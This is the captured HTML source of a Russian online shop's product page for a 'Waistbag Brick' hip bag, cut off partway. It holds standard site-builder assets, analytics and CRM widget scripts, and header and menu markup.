

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dyag.shop/man/tproduct/501035242-823457541711-waistbag-brick
body_size: 57841
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock-->
<title>Waistbag Brick</title>
<meta name="description" content="">
<meta name="keywords" content="женская поясная сумка hipbag хипбег хипбэг вейст вейстбэг нагрудная сумка брик">
<meta property="og:title" content="Waistbag Brick" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://dyag.shop/man/tproduct/501035242-823457541711-waistbag-brick" />
<meta property="og:image" content="https://static.tildacdn.com/stor3863-3438-4632-b464-383763303765/37400035.jpg" />
<link rel="canonical" href="https://dyag.shop/man/tproduct/501035242-823457541711-waistbag-brick" />
<!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3963-6336-4331-b835-343663646233/favicon.ico" type="image/x-icon" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.css?t=1766148425" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.css?t=1766148425" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30953111.min.css?t=1766148409" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-filters-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menu-widgeticons-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="/custom.css?t=1766148409"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var i=e.querySelector(".t396__artboard");if(i){window.tn_scale_initial_window_width||(window.tn_scale_initial_window_width=document.documentElement.clientWidth);var a=window.tn_scale_initial_window_width,r=[],n,l=i.getAttribute("data-artboard-screens");if(l){l=l.split(",");for(var o=0;o<l.length;o++)r[o]=parseInt(l[o],10)}else r=[320,480,640,960,1200];for(var o=0;o<r.length;o++){var d=r[o];a>=d&&(n=d)}var _="edit"===window.allrecords.getAttribute("data-tilda-mode"),c="center"===t396_getFieldValue(i,"valign",n,r),s="grid"===t396_getFieldValue(i,"upscale",n,r),w=t396_getFieldValue(i,"height_vh",n,r),g=t396_getFieldValue(i,"height",n,r),u=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!_&&c&&!s&&!w&&g&&!u){var h=parseFloat((a/n).toFixed(3)),f=[i,i.querySelector(".t396__carrier"),i.querySelector(".t396__filter")],v=Math.floor(parseInt(g,10)*h)+"px",p;i.style.setProperty("--initial-scale-height",v);for(var o=0;o<f.length;o++)f[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(i).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,i,a){var r,n=a[a.length-1];if(!(r=i===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+i)))for(var l=0;l<a.length;l++){var o=a[l];if(!(o<=i)&&(r=o===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return r}window.TN_SCALE_INITIAL_VER="1.0",window.tn_scale_initial_window_width=null;</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.js?t=1766148425" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.js?t=1766148425" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30953111.min.js?t=1766148409" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-products-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-catalog-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-widgeticons-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script type="text/javascript" src="https://static.tildacdn.com/js/tilda-lk-dashboard-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><!--<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>--> <script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.10/SmoothScroll.min.js" integrity="sha256-huW7yWl7tNfP7lGk46XE+Sp0nCotjzYodhVKlwaNeco=" crossorigin="anonymous"></script> <script>
SmoothScroll({
    // Время скролла 400 = 0.4 секунды
    animationTime    : 800,
    // Размер шага в пикселях 
    stepSize         : 75,

    // Дополнительные настройки:
    
    // Ускорение 
    accelerationDelta : 30,  
    // Максимальное ускорение
    accelerationMax   : 2,   

    // Поддержка клавиатуры
    keyboardSupport   : true,  
    // Шаг скролла стрелками на клавиатуре в пикселях
    arrowScroll       : 50,

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 4,
    pulseNormalize   : 1,

    // Поддержка тачпада
    touchpadSupport   : true,
})
</script> <script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b19477044/crm/site_button/loader_2_fe4i3t.js');
</script> <!--<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript>--> <!-- Top.Mail.Ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3728164", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script> <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript> <!-- /Top.Mail.Ru counter --> <!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NJRX6732');</script> <!-- End Google Tag Manager --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-product-page="y" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30953111" data-tilda-page-alias="man" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU">
<!-- PRODUCT START -->

                
                        
                    
        
        
<!-- product header -->
<!--header-->
<div id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316377" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490943410" class="r t-rec t-screenmax-320px" style=" " data-animationappear="off" data-record-type="396"   data-screen-max="320px"   >
<!-- T396 -->
<style>#rec490943410 .t396__artboard {height: 240px; background-color: #000000; }#rec490943410 .t396__filter {height: 240px;    }#rec490943410 .t396__carrier{height: 240px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}#rec490943410 .tn-elem[data-elem-id="1663226141942"] {
  z-index: 1;
  top:  175px;;
  left:  calc(50% - 600px + 510px);;
  width: 14px;
  height: auto;
}
#rec490943410 .tn-elem[data-elem-id="1663226141942"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 639px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  140px;;
    left:  calc(50% - 240px + 250px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  150px;;
    left:  calc(50% - 160px + 170px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490943410" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="240"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
																																																				
																																															
																																																				
																																															
																																																				
																																															
																																																				
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="490943410"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490943410"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4909434101663226141942' data-elem-id='1663226141942' data-elem-type='image'
				data-field-top-value="175"
		data-field-left-value="510"
				 data-field-width-value="14" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="14" 		 data-field-fileheight-value="14" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="150" 				 data-field-left-res-320-value="170" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="140" 				 data-field-left-res-480-value="250" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg' alt='' imgfield='tn_img_1663226141942' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490943410');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec548736879" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRD9M7N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec574334681" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__bgimg_second {
            filter: brightness(1) !important;
    }
</style>

<script>
    setInterval(function () {
        $('.t-store__card__sold-out-msg').text('не доступно к заказу').css('color', '#b5b5b5')
    }, 1000)
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec491066545" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    /*.t-store__search-wrapper *,*/
    /*.t-store__filter__sort  *{*/
    /*    background: transparent !important;*/
    /*    border: 0px !important;*/
    /*    border-bottom: 1px solid #dfdfdf !important;*/
    /*    border-radius: 0px;*/
    /*}*/
    
    .t-store__filter__search-and-sort * {
    border: none !important;
    border-radius: 0px !important;
}
.t-store__filter__search-and-sort input, .t-store__filter__search-and-sort select {
        background: transparent !important;
    border-bottom: 1px solid #dfdfdf !important;
    border-radius: 0px;
}

.t758 {
    display: none;
}
[data-record-type="758"] {
    display: none !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490943230" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__mark:after {
        content: "";
        display: inline-block;
        width: 14px;
        height: 14px;
        background: url(https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg);
        margin-left: 10px;
    }
    .t-store__card__mark {
        font-family: 'Normal',Arial,sans-serif;
        background: rgba(0, 0, 0, 0.5) !important;
        backdrop-filter: blur(14px);
        transform: rotate(90deg) translate(25px, -25px);
        transform-origin: bottom;
        width: max-content !important;
        border-radius: 0px !important;
        letter-spacing: 1px;
        padding: 0 20px !important;
        font-weight: 400 !important;
    }
    
    .t-bgimg {
    background-position: center !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598941" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t994__width-wrapper,
    .t994__width-wrapper > *,
    .t396__elem,
    .t396__elem > *{
        overflow: visible !important;
    }
    .t994 {
        padding: 0px 0 0px !important;
    }
    
    
    .bk,
    .hover_zoom{
            transition: 0.3s;
            transform-origin: left bottom;
    }
    .vk:hover ~ .bk,
    .hover_zoom:hover{
            transform: scale(1.05);
            transition: 0.3s;
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec628678339" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:more" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.bitrix24.ru/~jMtX1" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Все изделия</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="" 
							style=""
							 
							data-menu-item-number="2">Другие (скоро)</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('628678339');
			});
		});
	</script>
	

	<style>
		#rec628678339 .t794__tooltip-menu,
		a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec628678339 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec628678339 .t794__tooltip-menu,a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec679647210" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:Collaborations" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/Collaborations" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Коллаборации</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/nozi" 
							style=""
							 
							data-menu-item-number="2">Коллаборация Канал Ножи</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('679647210');
			});
		});
	</script>
	

	<style>
		#rec679647210 .t794__tooltip-menu,
		a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec679647210 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec679647210 .t794__tooltip-menu,a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec628722600" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"      >
	
	
	
	

			


<!-- t450 -->


	<div id="nav628722600marker"></div>
	<div class="t450__overlay">
		<div class="t450__overlay_bg"
			style="background-color:#ffffff; ">
		</div>
	</div>

	<div id="nav628722600" 		class="t450  "
		data-tooltip-hook="#menuopen"
		style="max-width: 260px;background-color: #ff8562;">
		<button type="button"
			class="t450__close-button t450__close t450_opened "
			 style="background-color: #ff8562;"			aria-label="Close menu">
			<div class="t450__close_icon" style="color:#ffffff;">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</button>
		<div class="t450__container t-align_left">
			<div class="t450__top">
				
									<nav class="t450__menu">
						<ul role="list" class="t450__list t-menu__list">
																																								<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="https://dyag.bitrix24.ru/~jMtX1"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="1"
										>
											Все изделия
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href=""
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="2"
										>
											Другие (скоро)
										</a>
																			</li>
																																										</ul>
					</nav>
							</div>

			<div class="t450__rightside">
							</div>
		</div>
	</div>


<script>
	t_onReady(function() {
		var rec = document.querySelector('#rec628722600');
		if (!rec) return;

		rec.setAttribute('data-animationappear', 'off');
		rec.style.opacity = 1;

		t_onFuncLoad('t450_initMenu', function () {
			t450_initMenu('628722600');
		});

					});
</script>



<style>
#rec628722600 .t-menu__link-item{
		}







@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec628722600 .t-menu__link-item,
	#rec628722600 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

								

	















	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	









	
				
				
					
						
		
										
		
							
					
									
		 

		
							
						
		
										
		
							
					
									
		 

		
				
	








	
				
				
					
						
		
										
		
									
									
		 

		
							
						
		
										
		
									
																
		 

		
				
			<style> #rec628722600 a.t-menu__link-item {  font-size: 24px;  color: #ffffff; }</style>
	








	
				
				
					
						
		
										
		
							
																					
														
																
		 

		
				
			<style> #rec628722600 .t450__right_langs_lang a {   color: #ffffff; }</style>
	

</div>


    <div id="rec490598942" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script>
    $(document).ready(function(){
        setInterval(function(){
            $(`[href="${window.location.href.replace('http://diga.tilda.ws','')}"]`).css('font-weight', '700').addClass('link_mi');
            
        }, 1000)
        $('a').click(function(){
            $('.link_mi').css('font-weight', '').removeClass('link_mi');
        })
        setTimeout(function(){
            var q1 = window.location.href.replace('https://dyag.shop/knives','')
                if(!(window.location.href == 'https://dyag.shop/knives' + q1)){
                $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="https://dyag.shop/2" target="_blank">Каталог материалов и цветов</a>');
                // $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="#menuopen">Примеры отшитых изделий</a>');
                $('.link_info').wrapAll('<div class="wrap-link_info"></div>');
            }
        },500)
    })
    
    
    setInterval(function(){ 
        if(!($(".js-store-prod-popup-buy-btn-txt").text() == "КУПИТЬ")){
            $(".js-store-prod-popup-buy-btn-txt").text('КУПИТЬ')
        }
        if(!($(".t-store__prod-popup__close-txt").text() == "Назад")){
            $(".t-store__prod-popup__close-txt").text('Назад')
        }
    },10)
</script>


<style>
    a.link_info {
        display: inline-block;
        padding: 10px 15px;
        background: #d87a51;
        border-radius: 5px;
        color: white !important;
        margin: 15px 0 0 0;
    }
    
    .wrap-link_info a:last-child {
        margin-left: 15px;   
    }
    
    .wrap-link_info {
        display: flex;
        font-size: 14px;
    }
    
    @media screen and (max-width: 640px){
        .wrap-link_info {
            flex-direction: column;
            align-items: flex-start;
        }
        
        .wrap-link_info a:last-child {
            margin-left: 0px;   
        }
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598943" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .tn-atom__sbs-anim-wrapper,
    .tn-atom__sbs-anim-wrapper *,
    .t-bgimg{
        /*background-size: 100%, 100% !important;*/
        
        transition: 0.3s !important;
        /*background-size: 100% !important;*/
                overflow: hidden !important;

    }
    .tn-elem .t-bgimg:hover, .tn-elem .t-bgimg:hover:before {
